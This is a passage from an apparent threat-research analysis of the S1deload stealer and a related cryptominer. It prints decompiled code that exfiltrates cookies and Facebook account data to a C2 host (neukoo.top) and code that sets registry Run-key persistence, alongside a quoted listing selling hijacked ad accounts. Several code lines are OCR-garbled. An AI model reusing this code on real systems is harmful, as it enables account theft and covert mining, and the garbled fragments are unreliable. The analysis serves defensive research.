httpWebRequest5.Headers["accept-language"] = "vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5";
httpNebRequest5.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36";
httpWebRequest5.Headers["cache-control"] = "?0";
httpWebRequest5.Headers["sec-fetch-site"] = "none";
httpWebRequest5.Headers["cookie"] = text14;
httpWebRequest5.CookieContainer = new CookieContainer();
foreach (valueCookies valueCookies5 in dictionary.Values)
   Cookie cookie5 = new Cookie(valueCookies5.name, valueCookies5.value);
   Uri uri5 = new Uri(uriString);
   httpWebRequest5.CookieContainer.Add(uri5, cookie5);
IAsyncResult asyncResult5 = httpWebRequest5.BeginGetResponse(null, null);
asyncResult5.AsyncWaitHandle.WaitOne();
using (HttpWebResponse httpWebResponse5 = (HttpWebResponse)httpWebRequest5.EndGetResponse(asyncResult5))
   StreamReader streamReader5 = new StreamReader(httpWebResponse5.GetResponseStream());
       string text22 = streamReader5.ReadToEnd();
       string s2 = text22.Remove(text22.Length - 1) + ",\"cookies\":\"" + text14 + "\"}";
       string u23 = "data=" + Uri.EscapeUriString(Convert.ToBase64String(Encoding.UTF8.GetBytes(s2)));
        Application.\u0002(string.Concat(new string[]
            "http://neukoo.top/api/google2?id=1&&uid=",
            text2,
            "&profile=",
            fileName,
            "&app=",
            text4.
            "&type=1&ran=22c1e2ff-b7d0-47c6-9d83-b7ce3cc97cca"
        }), u23, "application/x-www-form-urlencoded");
```
Sample output with a test page, showcasing that the malware can determine whether the page is verified, and what kind of permissions the account has over the Page.

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



Next up, the malware queries each business associated with the user using Facebook's Graph API:



We created a test business account to see the kind of data that the malware sample would have access to and queried the same endpoint as the malware:



For each business, it queries adAccountLimit i.e. the number of Ad accounts that can be created under this Business Manager account.



Notice that the malware adds "BM" before the adAccountLimit number.

BM stands for Business Manager. These kinds of accounts are rare and expensive due to the Facebook verification process.

Business Manager account for sale on *accfarm[.]com* for \$40:



Nee  $Q_{\rm HF}$ 

# **Facebook Accounts: BM \$250 for Blackhat**





# pcs in stock 55 **Buy for \$39.99**

#### **Description**

These BMs are more suitable for working with Blackhat (Gambling, Betting, Nutra, Crypto, etc Blackhat niches). The main difference is on which accounts the Business Manager created. BM is selling as an invitation link for adding additional administrator. Please, note that you need the account to connect it to BM.

The account to which you plan to add the BM must be warmed up, and we also recommend that you periodically make backup links to add an additional administrator so as not to lose access to the BM, in case if the social account will send to the checkpoint. Registered from MIX account. Daily spending limit - \$250.

Please Note the Format of Credentials for the Accounts: link to add additional administrator After adding BM on your account you need to delete other administrators.

Sample response for the querying for adAccountLimit:



Finally exfiltrating the gathered data about the businesses to the C2 server's */api/google3* endpoint:



The final query is about the user: the malware interrogates Facebook's Graph API of the groups they are administering. The malware component exfiltrates the results to the */api/google4* endpoint of the C2 server. [11]



graph.facebook.com/v14.0/me/groups

According to documentation, this feature was removed. [12]

ر[

After the malware finishes exfiltrating data from Chrome-based browsers, it performs nearly identical steps for Firefox:

exfiltrates cookies

data:

- exfiltrates saved logins
- performs same Facebook profile checks

# **Miner (***CNQMUTIL.dll***) payload**

This payload is a cryptojacker. We found this payload and the archive containing it while hunting for samples similar to the ones already presented. This assembly is loaded by *App3.exe,* a renamed digitally signed executable from *Canon*.

The entry point for this DLL is the get method of the FolderPath property called by the digitally signed executable.

| public static string FolderPath                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| get                                                                                                    |
| try                                                                                                    |
|                                                                                                    |
| string text = RegistryUtils.GetRegistryValue("SOFTWARE\Vmicrosoft\\Windows\\CurrentVersion\\Run", "lolommDA", string.Empty,                                                                             |
| RegistryKeyKind.HKEY_CURRENT_USER).ToString();                                                                                                    |
| if (string. IsNullOrEmpty(text))                                                                                                    |
| RegistryUtils.SetRegistryValue("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", "lolommDA", Application.ExecutablePath.ToString(),<br>RegistryValueKind.String, RegistryKeyKind.HKEY CURRENT USER); |
| else                                                                                                    |
|                                                                                                    |
| string text2 = Application. ExecutablePath. ToString();<br>if (text $!=$ text2)                                                                                                    |
|                                                                                                    |
| RegistryUtils.SetRegistryValue("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", "lolommDA", text2, RegistryValueKind.String,<br>RegistryKeyKind.HKEY CURRENT USER);                                 |
|                                                                                                    |
| object registryValue = RegistryUtils.GetRegistryValue("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run", "lolommDA", null,<br>RegistryKeyKind.HKEY_CURRENT_USER);          |
| if (registryValue != $null$ && ((byte[])registryValue)[0] != 2)                                                                                                    |
| byte[] $array = new byte[12]$ ;                                                                                                    |
| $array[6] = 2;$                                                                                                    |
| $byte[] value = array;$                                                                                                    |
| RegistryUtils.SetRegistryValue("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run", "lolommDA", value,<br>RegistryValueKind.Binary, RegistryKeyKind.HKEY CURRENT USER);      |
|                                                                                                    |

It reaches out to the C2 to receive mining instructions.



S1 deload Stealer - Exploring the Economics of Social Network Account Hijacking



It sends the video controller's description to the C2 server and uses the response received to decide whether to start mining.



Launches miner exe and sends its output to the C2 server, so the threat actor can monitor the mining progress.

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking

